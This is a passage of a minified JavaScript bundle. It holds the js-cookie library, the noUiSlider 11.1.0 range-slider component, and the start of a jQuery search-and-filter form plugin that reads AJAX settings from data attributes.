e,a,i,n={};for(e=0;e<o.length;e+=1)if(void 0===(i=t[a=o[e]]))"negative"!==a||n.negativeBefore?"mark"===a&&"."!==n.thousand?n[a]=".":n[a]=!1:n[a]="-";else if("decimals"===a){if(!(i>=0&&8>i))throw new Error(a);n[a]=i}else if("encoder"===a||"decoder"===a||"edit"===a||"undo"===a){if("function"!=typeof i)throw new Error(a);n[a]=i}else{if("string"!=typeof i)throw new Error(a);n[a]=i}return r(n,"mark","thousand"),r(n,"prefix","negative"),r(n,"prefix","negativeBefore"),n}(e),this.to=function(t){return s(e,i,t)},this.from=function(t){return s(e,n,t)})):new t(e)}}()},{"./includes/fields":4,"./includes/pagination":5,"./includes/plugin":6,"./includes/state":8}],2:[function(t,e,r){!function(t){var a=!1;if("function"==typeof define&&define.amd&&(define(t),a=!0),"object"==typeof r&&(e.exports=t(),a=!0),!a){var i=window.Cookies,n=window.Cookies=t();n.noConflict=function(){return window.Cookies=i,n}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var r=arguments[t];for(var a in r)e[a]=r[a]}return e}return function e(r){function a(e,i,n){var s;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(n=t({path:"/"},a.defaults,n)).expires){var o=new Date;o.setMilliseconds(o.getMilliseconds()+864e5*n.expires),n.expires=o}n.expires=n.expires?n.expires.toUTCString():"";try{s=JSON.stringify(i),/^[\{\[]/.test(s)&&(i=s)}catch(t){}i=r.write?r.write(i,e):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var l="";for(var u in n)n[u]&&(l+="; "+u,!0!==n[u]&&(l+="="+n[u]));return document.cookie=e+"="+i+l}e||(s={});for(var c=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,d=0;d<c.length;d++){var p=c[d].split("="),h=p.slice(1).join("=");this.json||'"'!==h.charAt(0)||(h=h.slice(1,-1));try{var m=p[0].replace(f,decodeURIComponent);if(h=r.read?r.read(h,m):r(h,m)||h.replace(f,decodeURIComponent),this.json)try{h=JSON.parse(h)}catch(t){}if(e===m){s=h;break}e||(s[m]=h)}catch(t){}}return s}}return a.set=a,a.get=function(t){return a.call(a,t)},a.getJSON=function(){return a.apply({json:!0},[].slice.call(arguments))},a.defaults={},a.remove=function(e,r){a(e,"",t(r,{expires:-1}))},a.withConverter=e,a}((function(){}))}))},{}],3:[function(t,e,r){
/*! nouislider - 11.1.0 - 2018-04-02 11:18:13 */var a;a=function(){"use strict";var t="11.1.0";function e(t){return null!=t}function r(t){t.preventDefault()}function a(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function i(t,e,r){r>0&&(l(t,e),setTimeout((function(){u(t,e)}),r))}function n(t){return Math.max(Math.min(t,100),0)}function s(t){return Array.isArray(t)?t:[t]}function o(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function l(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function u(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function c(t){var e=void 0!==window.pageXOffset,r="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:r?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:r?t.documentElement.scrollTop:t.body.scrollTop}}function f(t,e){return 100/(e-t)}function d(t,e){return 100*e/(t[1]-t[0])}function p(t,e){for(var r=1;t>=e[r];)r+=1;return r}function h(t,e,r){if(r>=t.slice(-1)[0])return 100;var a=p(r,t),i=t[a-1],n=t[a],s=e[a-1],o=e[a];return s+function(t,e){return d(t,t[0]<0?e+Math.abs(t[0]):e-t[0])}([i,n],r)/f(s,o)}function m(t,e,r,a){if(100===a)return a;var i=p(a,t),n=t[i-1],s=t[i];return r?a-n>(s-n)/2?s:n:e[i-1]?t[i-1]+function(t,e){return Math.round(t/e)*e}(a-t[i-1],e[i-1]):a}function _(t,e,r){var i;if("number"==typeof e&&(e=[e]),!Array.isArray(e))throw new Error("noUiSlider (11.1.0): 'range' contains invalid value.");if(!a(i="min"===t?0:"max"===t?100:parseFloat(t))||!a(e[0]))throw new Error("noUiSlider (11.1.0): 'range' value isn't numeric.");r.xPct.push(i),r.xVal.push(e[0]),i?r.xSteps.push(!isNaN(e[1])&&e[1]):isNaN(e[1])||(r.xSteps[0]=e[1]),r.xHighestCompleteStep.push(0)}function v(t,e,r){if(!e)return!0;r.xSteps[t]=d([r.xVal[t],r.xVal[t+1]],e)/f(r.xPct[t],r.xPct[t+1]);var a=(r.xVal[t+1]-r.xVal[t])/r.xNumSteps[t],i=Math.ceil(Number(a.toFixed(3))-1),n=r.xVal[t]+r.xNumSteps[t]*i;r.xHighestCompleteStep[t]=n}function g(t,e,r){var a;this.xPct=[],this.xVal=[],this.xSteps=[r||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var i=[];for(a in t)t.hasOwnProperty(a)&&i.push([t[a],a]);for(i.length&&"object"==typeof i[0][0]?i.sort((function(t,e){return t[0][0]-e[0][0]})):i.sort((function(t,e){return t[0]-e[0]})),a=0;a<i.length;a++)_(i[a][1],i[a][0],this);for(this.xNumSteps=this.xSteps.slice(0),a=0;a<this.xNumSteps.length;a++)v(a,this.xNumSteps[a],this)}g.prototype.getMargin=function(t){var e=this.xNumSteps[0];if(e&&t/e%1!=0)throw new Error("noUiSlider (11.1.0): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&d(this.xVal,t)},g.prototype.toStepping=function(t){return t=h(this.xVal,this.xPct,t)},g.prototype.fromStepping=function(t){return function(t,e,r){if(r>=100)return t.slice(-1)[0];var a=p(r,e),i=t[a-1],n=t[a],s=e[a-1];return function(t,e){return e*(t[1]-t[0])/100+t[0]}([i,n],(r-s)*f(s,e[a]))}(this.xVal,this.xPct,t)},g.prototype.getStep=function(t){return t=m(this.xPct,this.xSteps,this.snap,t)},g.prototype.getNearbySteps=function(t){var e=p(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},g.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(o);return Math.max.apply(null,t)},g.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var x={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};function y(t){if(function(t){return"object"==typeof t&&"function"==typeof t.to&&"function"==typeof t.from}(t))return!0;throw new Error("noUiSlider (11.1.0): 'format' requires 'to' and 'from' methods.")}function b(t,e){if(!a(e))throw new Error("noUiSlider (11.1.0): 'step' is not numeric.");t.singleStep=e}function w(t,e){if("object"!=typeof e||Array.isArray(e))throw new Error("noUiSlider (11.1.0): 'range' is not an object.");if(void 0===e.min||void 0===e.max)throw new Error("noUiSlider (11.1.0): Missing 'min' or 'max' in 'range'.");if(e.min===e.max)throw new Error("noUiSlider (11.1.0): 'range' 'min' and 'max' cannot be equal.");t.spectrum=new g(e,t.snap,t.singleStep)}function j(t,e){if(e=s(e),!Array.isArray(e)||!e.length)throw new Error("noUiSlider (11.1.0): 'start' option is incorrect.");t.handles=e.length,t.start=e}function S(t,e){if(t.snap=e,"boolean"!=typeof e)throw new Error("noUiSlider (11.1.0): 'snap' option must be a boolean.")}function C(t,e){if(t.animate=e,"boolean"!=typeof e)throw new Error("noUiSlider (11.1.0): 'animate' option must be a boolean.")}function U(t,e){if(t.animationDuration=e,"number"!=typeof e)throw new Error("noUiSlider (11.1.0): 'animationDuration' option must be a number.")}function P(t,e){var r,a=[!1];if("lower"===e?e=[!0,!1]:"upper"===e&&(e=[!1,!0]),!0===e||!1===e){for(r=1;r<t.handles;r++)a.push(e);a.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error("noUiSlider (11.1.0): 'connect' option doesn't match handle count.");a=e}t.connect=a}function E(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider (11.1.0): 'orientation' option is invalid.")}}function k(t,e){if(!a(e))throw new Error("noUiSlider (11.1.0): 'margin' option must be numeric.");if(0!==e&&(t.margin=t.spectrum.getMargin(e),!t.margin))throw new Error("noUiSlider (11.1.0): 'margin' option is only supported on linear sliders.")}function A(t,e){if(!a(e))throw new Error("noUiSlider (11.1.0): 'limit' option must be numeric.");if(t.limit=t.spectrum.getMargin(e),!t.limit||t.handles<2)throw new Error("noUiSlider (11.1.0): 'limit' option is only supported on linear sliders with 2 or more handles.")}function M(t,e){if(!a(e)&&!Array.isArray(e))throw new Error("noUiSlider (11.1.0): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(e)&&2!==e.length&&!a(e[0])&&!a(e[1]))throw new Error("noUiSlider (11.1.0): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==e){if(Array.isArray(e)||(e=[e,e]),t.padding=[t.spectrum.getMargin(e[0]),t.spectrum.getMargin(e[1])],!1===t.padding[0]||!1===t.padding[1])throw new Error("noUiSlider (11.1.0): 'padding' option is only supported on linear sliders.");if(t.padding[0]<0||t.padding[1]<0)throw new Error("noUiSlider (11.1.0): 'padding' option must be a positive number(s).");if(t.padding[0]+t.padding[1]>=100)throw new Error("noUiSlider (11.1.0): 'padding' option must not exceed 100% of the range.")}}function F(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1;break;default:throw new Error("noUiSlider (11.1.0): 'direction' option was not recognized.")}}function O(t,e){if("string"!=typeof e)throw new Error("noUiSlider (11.1.0): 'behaviour' must be a string containing options.");var r=e.indexOf("tap")>=0,a=e.indexOf("drag")>=0,i=e.indexOf("fixed")>=0,n=e.indexOf("snap")>=0,s=e.indexOf("hover")>=0;if(i){if(2!==t.handles)throw new Error("noUiSlider (11.1.0): 'fixed' behaviour must be used with 2 handles");k(t,t.start[1]-t.start[0])}t.events={tap:r||n,drag:a,fixed:i,snap:n,hover:s}}function R(t,e){if(!1!==e)if(!0===e){t.tooltips=[];for(var r=0;r<t.handles;r++)t.tooltips.push(!0)}else{if(t.tooltips=s(e),t.tooltips.length!==t.handles)throw new Error("noUiSlider (11.1.0): must pass a formatter for all handles.");t.tooltips.forEach((function(t){if("boolean"!=typeof t&&("object"!=typeof t||"function"!=typeof t.to))throw new Error("noUiSlider (11.1.0): 'tooltips' must be passed a formatter or 'false'.")}))}}function N(t,e){t.ariaFormat=e,y(e)}function I(t,e){t.format=e,y(e)}function L(t,e){if("string"!=typeof e&&!1!==e)throw new Error("noUiSlider (11.1.0): 'cssPrefix' must be a string or `false`.");t.cssPrefix=e}function V(t,e){if("object"!=typeof e)throw new Error("noUiSlider (11.1.0): 'cssClasses' must be an object.");if("string"==typeof t.cssPrefix)for(var r in t.cssClasses={},e)e.hasOwnProperty(r)&&(t.cssClasses[r]=t.cssPrefix+e[r]);else t.cssClasses=e}function T(t){var r={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:x,format:x},a={step:{r:!1,t:b},start:{r:!0,t:j},connect:{r:!0,t:P},direction:{r:!0,t:F},snap:{r:!1,t:S},animate:{r:!1,t:C},animationDuration:{r:!1,t:U},range:{r:!0,t:w},orientation:{r:!1,t:E},margin:{r:!1,t:k},limit:{r:!1,t:A},padding:{r:!1,t:M},behaviour:{r:!0,t:O},ariaFormat:{r:!1,t:N},format:{r:!1,t:I},tooltips:{r:!1,t:R},cssPrefix:{r:!0,t:L},cssClasses:{r:!0,t:V}},i={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};t.format&&!t.ariaFormat&&(t.ariaFormat=t.format),Object.keys(a).forEach((function(n){if(!e(t[n])&&void 0===i[n]){if(a[n].r)throw new Error("noUiSlider (11.1.0): '"+n+"' is required.");return!0}a[n].t(r,e(t[n])?t[n]:i[n])})),r.pips=t.pips;var n=document.createElement("div"),s=void 0!==n.style.msTransform,o=void 0!==n.style.transform;return r.transformRule=o?"transform":s?"msTransform":"webkitTransform",r.style=[["left","top"],["right","bottom"]][r.dir][r.ort],r}function $(t,e,a){var o,f,d,p,h,m,_,v,g=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},x=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),y=t,b=[],w=[],j=0,S=e.spectrum,C=[],U={},P=t.ownerDocument,E=P.documentElement,k=P.body,A="rtl"===P.dir||1===e.ort?0:100;
/*! In this file: Construction of DOM elements; */
function M(t,e){var r=P.createElement("div");return e&&l(r,e),t.appendChild(r),r}function F(t,r){var a=M(t,e.cssClasses.origin),i=M(a,e.cssClasses.handle);return i.setAttribute("data-handle",r),i.setAttribute("tabindex","0"),i.setAttribute("role","slider"),i.setAttribute("aria-orientation",e.ort?"vertical":"horizontal"),0===r?l(i,e.cssClasses.handleLower):r===e.handles-1&&l(i,e.cssClasses.handleUpper),a}function O(t,r){return!!r&&M(t,e.cssClasses.connect)}function R(t,r){return!!e.tooltips[r]&&M(t.firstChild,e.cssClasses.tooltip)}function N(t,r,a){var i=P.createElement("div"),n=[e.cssClasses.valueNormal,e.cssClasses.valueLarge,e.cssClasses.valueSub],s=[e.cssClasses.markerNormal,e.cssClasses.markerLarge,e.cssClasses.markerSub],o=[e.cssClasses.valueHorizontal,e.cssClasses.valueVertical],u=[e.cssClasses.markerHorizontal,e.cssClasses.markerVertical];function c(t,r){var a=r===e.cssClasses.value,i=a?n:s;return r+" "+(a?o:u)[e.ort]+" "+i[t]}return l(i,e.cssClasses.pips),l(i,0===e.ort?e.cssClasses.pipsHorizontal:e.cssClasses.pipsVertical),Object.keys(t).forEach((function(n){!function(t,n){n[1]=n[1]&&r?r(n[0],n[1]):n[1];var s=M(i,!1);s.className=c(n[1],e.cssClasses.marker),s.style[e.style]=t+"%",n[1]&&((s=M(i,!1)).className=c(n[1],e.cssClasses.value),s.setAttribute("data-value",n[0]),s.style[e.style]=t+"%",s.innerText=a.to(n[0]))}(n,t[n])})),i}function I(){var t;h&&((t=h).parentElement.removeChild(t),h=null)}function L(t){I();var e=t.mode,r=t.density||1,a=t.filter||!1,i=function(t,e,r){if("range"===t||"steps"===t)return S.xVal;if("count"===t){if(e<2)throw new Error("noUiSlider (11.1.0): 'values' (>= 2) required for mode 'count'.");var a=e-1,i=100/a;for(e=[];a--;)e[a]=a*i;e.push(100),t="positions"}return"positions"===t?e.map((function(t){return S.fromStepping(r?S.getStep(t):t)})):"values"===t?r?e.map((function(t){return S.fromStepping(S.getStep(S.toStepping(t)))})):e:void 0}(e,t.values||!1,t.stepped||!1),n=function(t,e,r){var a,i={},n=S.xVal[0],s=S.xVal[S.xVal.length-1],o=!1,l=!1,u=0;return a=r.slice().sort((function(t,e){return t-e})),(r=a.filter((function(t){return!this[t]&&(this[t]=!0)}),{}))[0]!==n&&(r.unshift(n),o=!0),r[r.length-1]!==s&&(r.push(s),l=!0),r.forEach((function(a,n){var s,c,f,d,p,h,m,_,v,g=a,x=r[n+1];if("steps"===e&&(s=S.xNumSteps[n]),s||(s=x-g),!1!==g&&void 0!==x)for(s=Math.max(s,1e-7),c=g;c<=x;c=(c+s).toFixed(7)/1){for(m=(p=(d=S.toStepping(c))-u)/t,v=p/(_=Math.round(m)),f=1;f<=_;f+=1)i[(u+f*v).toFixed(5)]=["x",0];h=r.indexOf(c)>-1?1:"steps"===e?2:0,!n&&o&&(h=0),c===x&&l||(i[d.toFixed(5)]=[c,h]),u=d}})),i}(r,e,i),s=t.format||{to:Math.round};return h=y.appendChild(N(n,a,s))}
/*! In this file: Browser events (not slider events like slide, change); */function V(){var t=o.getBoundingClientRect(),r="offset"+["Width","Height"][e.ort];return 0===e.ort?t.width||o[r]:t.height||o[r]}function $(t,r,a,i){var n=function(n){return!!(n=function(t,e,r){var a,i,n=0===t.type.indexOf("touch"),s=0===t.type.indexOf("mouse"),o=0===t.type.indexOf("pointer");if(0===t.type.indexOf("MSPointer")&&(o=!0),n){var l=function(t){return t.target===r||r.contains(t.target)};if("touchstart"===t.type){var u=Array.prototype.filter.call(t.touches,l);if(u.length>1)return!1;a=u[0].pageX,i=u[0].pageY}else{var f=Array.prototype.find.call(t.changedTouches,l);if(!f)return!1;a=f.pageX,i=f.pageY}}return e=e||c(P),(s||o)&&(a=t.clientX+e.x,i=t.clientY+e.y),t.pageOffset=e,t.points=[a,i],t.cursor=s||o,t}(n,i.pageOffset,i.target||r))&&!(y.hasAttribute("disabled")&&!i.doNotReject)&&(s=y,o=e.cssClasses.tap,!((s.classList?s.classList.contains(o):new RegExp("\\b"+o+"\\b").test(s.className))&&!i.doNotReject)&&!(t===g.start&&void 0!==n.buttons&&n.buttons>1)&&(!i.hover||!n.buttons)&&(x||n.preventDefault(),n.calcPoint=n.points[e.ort],void a(n,i)));var s,o},s=[];return t.split(" ").forEach((function(t){r.addEventListener(t,n,!!x&&{passive:!0}),s.push([t,n])})),s}function q(t){var r,a,i,s,l,u,f=100*(t-(r=o,a=e.ort,i=r.getBoundingClientRect(),s=r.ownerDocument,l=s.documentElement,u=c(s),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(u.x=0),a?i.top+u.y-l.clientTop:i.left+u.x-l.clientLeft))/V();return f=n(f),e.dir?100-f:f}function Q(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&H(t,e)}function D(t,r){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==r.buttonsProperty)return H(t,r);var a=(e.dir?-1:1)*(t.calcPoint-r.startCalcPoint);K(a>0,100*a/r.baseSize,r.locations,r.handleNumbers)}function H(t,a){a.handle&&(u(a.handle,e.cssClasses.active),j-=1),a.listeners.forEach((function(t){E.removeEventListener(t[0],t[1])})),0===j&&(u(y,e.cssClasses.drag),et(),t.cursor&&(k.style.cursor="",k.removeEventListener("selectstart",r))),a.handleNumbers.forEach((function(t){Y("change",t),Y("set",t),Y("end",t)}))}function B(t,a){var i;if(1===a.handleNumbers.length){var n=f[a.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;i=n.children[0],j+=1,l(i,e.cssClasses.active)}t.stopPropagation();var s=[],o=$(g.move,E,D,{target:t.target,handle:i,listeners:s,startCalcPoint:t.calcPoint,baseSize:V(),pageOffset:t.pageOffset,handleNumbers:a.handleNumbers,buttonsProperty:t.buttons,locations:b.slice()}),u=$(g.end,E,H,{target:t.target,handle:i,listeners:s,doNotReject:!0,handleNumbers:a.handleNumbers}),c=$("mouseout",E,Q,{target:t.target,handle:i,listeners:s,doNotReject:!0,handleNumbers:a.handleNumbers});s.push.apply(s,o.concat(u,c)),t.cursor&&(k.style.cursor=getComputedStyle(t.target).cursor,f.length>1&&l(y,e.cssClasses.drag),k.addEventListener("selectstart",r,!1)),a.handleNumbers.forEach((function(t){Y("start",t)}))}function z(t){t.stopPropagation();var r=q(t.calcPoint),a=function(t){var e=100,r=!1;return f.forEach((function(a,i){if(!a.hasAttribute("disabled")){var n=Math.abs(b[i]-t);(n<e||100===n&&100===e)&&(r=i,e=n)}})),r}(r);if(!1===a)return!1;e.events.snap||i(y,e.cssClasses.tap,e.animationDuration),rt(a,r,!0,!0),et(),Y("slide",a,!0),Y("update",a,!0),Y("change",a,!0),Y("set",a,!0),e.events.snap&&B(t,{handleNumbers:[a]})}function W(t){var e=q(t.calcPoint),r=S.getStep(e),a=S.fromStepping(r);Object.keys(U).forEach((function(t){"hover"===t.split(".")[0]&&U[t].forEach((function(t){t.call(p,a)}))}))}
/*! In this file: Slider events (not browser events); */
function X(t,e){U[t]=U[t]||[],U[t].push(e),"update"===t.split(".")[0]&&f.forEach((function(t,e){Y("update",e)}))}function Y(t,r,a){Object.keys(U).forEach((function(i){var n=i.split(".")[0];t===n&&U[i].forEach((function(t){t.call(p,C.map(e.format.to),r,C.slice(),a||!1,b.slice())}))}))}
/*! In this file: Mechanics for slider operation */function J(t){return t+"%"}function Z(t,r,a,i,s,o){return f.length>1&&(i&&r>0&&(a=Math.max(a,t[r-1]+e.margin)),s&&r<f.length-1&&(a=Math.min(a,t[r+1]-e.margin))),f.length>1&&e.limit&&(i&&r>0&&(a=Math.min(a,t[r-1]+e.limit)),s&&r<f.length-1&&(a=Math.max(a,t[r+1]-e.limit))),e.padding&&(0===r&&(a=Math.max(a,e.padding[0])),r===f.length-1&&(a=Math.min(a,100-e.padding[1]))),!((a=n(a=S.getStep(a)))===t[r]&&!o)&&a}function G(t,r){var a=e.ort;return(a?r:t)+", "+(a?t:r)}function K(t,e,r,a){var i=r.slice(),n=[!t,t],s=[t,!t];a=a.slice(),t&&a.reverse(),a.length>1?a.forEach((function(t,r){var a=Z(i,t,i[t]+e,n[r],s[r],!1);!1===a?e=0:(e=a-i[t],i[t]=a)})):n=s=[!0];var o=!1;a.forEach((function(t,a){o=rt(t,r[t]+e,n[a],s[a])||o})),o&&a.forEach((function(t){Y("update",t),Y("slide",t)}))}function tt(t,r){return e.dir?100-t-r:t}function et(){w.forEach((function(t){var e=b[t]>50?-1:1,r=3+(f.length+e*t);f[t].style.zIndex=r}))}function rt(t,r,a,i){return!1!==(r=Z(b,t,r,a,i,!1))&&(function(t,r){b[t]=r,C[t]=S.fromStepping(r);var a="translate("+G(J(tt(r,0)-A),"0")+")";f[t].style[e.transformRule]=a,at(t),at(t+1)}(t,r),!0)}function at(t){if(d[t]){var r=0,a=100;0!==t&&(r=b[t-1]),t!==d.length-1&&(a=b[t]);var i=a-r,n="translate("+G(J(tt(r,i)),"0")+")",s="scale("+G(i/100,"1")+")";d[t].style[e.transformRule]=n+" "+s}}
/*! In this file: All methods eventually exposed in slider.noUiSlider... */function it(t,r){var a=s(t),n=void 0===b[0];r=void 0===r||!!r,e.animate&&!n&&i(y,e.cssClasses.tap,e.animationDuration),w.forEach((function(t){rt(t,function(t,r){return null===t||!1===t||void 0===t?b[r]:("number"==typeof t&&(t=String(t)),t=e.format.from(t),!1===(t=S.toStepping(t))||isNaN(t)?b[r]:t)}(a[t],t),!0,!1)})),w.forEach((function(t){rt(t,b[t],!0,!0)})),et(),w.forEach((function(t){Y("update",t),null!==a[t]&&r&&Y("set",t)}))}function nt(){var t=C.map(e.format.to);return 1===t.length?t[0]:t}
/*! In this file: Calls to functions. All other scope_ files define functions only; */
return l(m=y,e.cssClasses.target),0===e.dir?l(m,e.cssClasses.ltr):l(m,e.cssClasses.rtl),0===e.ort?l(m,e.cssClasses.horizontal):l(m,e.cssClasses.vertical),o=M(m,e.cssClasses.base),function(t,r){var a=M(r,e.cssClasses.connects);f=[],(d=[]).push(O(a,t[0]));for(var i=0;i<e.handles;i++)f.push(F(r,i)),w[i]=i,d.push(O(a,t[i+1]))}(e.connect,o),(_=e.events).fixed||f.forEach((function(t,e){$(g.start,t.children[0],B,{handleNumbers:[e]})})),_.tap&&$(g.start,o,z,{}),_.hover&&$(g.move,o,W,{hover:!0}),_.drag&&d.forEach((function(t,r){if(!1!==t&&0!==r&&r!==d.length-1){var a=f[r-1],i=f[r],n=[t];l(t,e.cssClasses.draggable),_.fixed&&(n.push(a.children[0]),n.push(i.children[0])),n.forEach((function(t){$(g.start,t,B,{handles:[a,i],handleNumbers:[r-1,r]})}))}})),it(e.start),p={destroy:function(){for(var t in e.cssClasses)e.cssClasses.hasOwnProperty(t)&&u(y,e.cssClasses[t]);for(;y.firstChild;)y.removeChild(y.firstChild);delete y.noUiSlider},steps:function(){return b.map((function(t,e){var r=S.getNearbySteps(t),a=C[e],i=r.thisStep.step,n=null;!1!==i&&a+i>r.stepAfter.startValue&&(i=r.stepAfter.startValue-a),n=a>r.thisStep.startValue?r.thisStep.step:!1!==r.stepBefore.step&&a-r.stepBefore.highestStep,100===t?i=null:0===t&&(n=null);var s=S.countStepDecimals();return null!==i&&!1!==i&&(i=Number(i.toFixed(s))),null!==n&&!1!==n&&(n=Number(n.toFixed(s))),[n,i]}))},on:X,off:function(t){var e=t&&t.split(".")[0],r=e&&t.substring(e.length);Object.keys(U).forEach((function(t){var a=t.split(".")[0],i=t.substring(a.length);e&&e!==a||r&&r!==i||delete U[t]}))},get:nt,set:it,reset:function(t){it(e.start,t)},__moveHandles:function(t,e,r){K(t,e,b,r)},options:a,updateOptions:function(t,r){var i=nt(),n=["margin","limit","padding","range","animate","snap","step","format"];n.forEach((function(e){void 0!==t[e]&&(a[e]=t[e])}));var s=T(a);n.forEach((function(r){void 0!==t[r]&&(e[r]=s[r])})),S=s.spectrum,e.margin=s.margin,e.limit=s.limit,e.padding=s.padding,e.pips&&L(e.pips),b=[],it(t.start||i,r)},target:y,removePips:I,pips:L},e.pips&&L(e.pips),e.tooltips&&(v=f.map(R),X("update",(function(t,r,a){if(v[r]){var i=t[r];!0!==e.tooltips[r]&&(i=e.tooltips[r].to(a[r])),v[r].innerHTML=i}}))),X("update",(function(t,r,a,i,n){w.forEach((function(t){var r=f[t],i=Z(b,t,0,!0,!0,!0),s=Z(b,t,100,!0,!0,!0),o=n[t],l=e.ariaFormat.to(a[t]);r.children[0].setAttribute("aria-valuemin",i.toFixed(1)),r.children[0].setAttribute("aria-valuemax",s.toFixed(1)),r.children[0].setAttribute("aria-valuenow",o.toFixed(1)),r.children[0].setAttribute("aria-valuetext",l)}))})),p}return{version:t,create:function(t,e){if(!t||!t.nodeName)throw new Error("noUiSlider (11.1.0): create requires a single element, got: "+t);if(t.noUiSlider)throw new Error("noUiSlider (11.1.0): Slider was already initialized.");var r=$(t,T(e),e);return t.noUiSlider=r,r}}},"function"==typeof define&&define.amd?define([],a):"object"==typeof r?e.exports=a():window.noUiSlider=a()},{}],4:[function(t,e,r){e.exports={functions:{}}},{}],5:[function(t,e,r){e.exports={setupLegacy:function(){},setupLegacy:function(){}}},{}],6:[function(t,e,r){(function(r){var a="undefined"!=typeof window?window.jQuery:void 0!==r?r.jQuery:null,i=t("./state"),n=t("./process_form"),s=t("nouislider");t("js-cookie");e.exports=function(t){var e=jQuery.extend({startOpened:!1,isInit:!0,action:""},t);this.each((function(){var t=a(this),r=this;this.sfid=t.attr("data-sf-form-id"),i.addSearchForm(this.sfid,this),this.$fields=t.find("> ul > li"),this.enable_taxonomy_archives=t.attr("data-taxonomy-archives"),this.current_taxonomy_archive=t.attr("data-current-taxonomy-archive"),void 0===this.enable_taxonomy_archives&&(this.enable_taxonomy_archives="0"),void 0===this.current_taxonomy_archive&&(this.current_taxonomy_archive=""),n.init(r.enable_taxonomy_archives,r.current_taxonomy_archive),n.enableInputs(r),void 0===this.extra_query_params&&(this.extra_query_params={all:{},results:{},ajax:{}}),this.template_is_loaded=t.attr("data-template-loaded"),this.is_ajax=t.attr("data-ajax"),this.instance_number=t.attr("data-instance-count"),this.$ajax_results_container=jQuery(t.attr("data-ajax-target")),this.results_url=t.attr("data-results-url"),this.debug_mode=t.attr("data-debug-mode"),this.update_ajax_url=t.attr("data-update-ajax-url"),this.pagination_type=t.attr("data-ajax-pagination-type"),this.auto_count=t.attr("data-auto-count"),this.auto_count_refresh_mode=t.attr("data-auto-count-refresh-mode"),this.only_results_ajax=t.attr("data-only-results-ajax"),this.scroll_to_pos=t.attr("data-scroll-to-pos"),this.custom_scroll_to=t.attr("data-custom-scroll-to"),this.scroll_on_action=t.attr("data-scroll-on-action"),this.lang_code=t.attr("data-lang-code"),this.ajax_url=t.attr("data-ajax-url"),this.ajax_form_url=t.attr("data-ajax-form-url"),this.is_rtl=t.attr("data-is-rtl"),this.display_result_method=t.attr("data-display-result-method"),this.maintain_state=t.attr("data-maintain-state"),this.ajax_action="",this.last_submit_query_params="",this.current_paged=parseInt(t.attr("data-init-paged")),this.last_load_more_html="",this.load_more_html="",this.ajax_data_type=t.attr("data-ajax-data-type"),this.ajax_target_attr=t.attr("data-ajax-target"),this.use_history_api=t.attr("data-use-history-api"),this.is_submitting=!1,this.last_ajax_request=null,void 0===this.use_history_api&&(this.use_history_api=""),void 0===this.pagination_type&&(this.pagination_type="normal"),void 0===this.current_paged&&(this.current_paged=1),void 0===this.ajax_target_attr&&(this.ajax_target_attr=""),void 0===this.ajax_url&&(this.ajax_url=""),void 0===this.ajax_form_url&&(this.ajax_form_url=""),void 0===this.results_url&&(this.results_url=""),void 0===this.scroll_to_pos&&(this.scroll_to_pos=""),void 0===this.scroll_on_action&&(this.scroll_on_action=""),void 